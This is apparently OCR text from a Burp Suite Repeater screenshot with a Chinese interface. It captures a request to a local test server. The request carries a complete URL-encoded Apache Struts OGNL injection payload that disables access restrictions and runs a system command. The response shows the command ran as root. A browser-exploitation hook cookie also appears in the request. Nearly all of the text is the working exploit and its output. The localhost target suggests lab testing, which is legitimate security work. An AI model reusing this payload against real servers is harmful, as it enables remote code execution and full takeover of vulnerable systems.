 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × 17 × 18 × 19 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
GET
/index/%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%
28%23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23
ct%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3
D%23cr.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%2
8%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExcludedClass
es%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%
3D%40java.lang.Runtime%40getRuntime%28%29.exec%28%27id%27%29%29.%28%40org.a
pache.commons.io.IOUtils%40toString%28%23a.getInputStream%28%29%29%29%7D/acti
onChain1.action HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6
rJuqNddshM9AwfW; JSESSIONID=A6123ADB174787BBE670FDC009F366C6
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex
HTTP/1.1 302
Location: /index/uid=0(root) gid=0(root) groups=0(root) /register2.action
Content-Length: 0
Date: Tue, 29 Dec 2020 15:15:54 GMT
Connection: close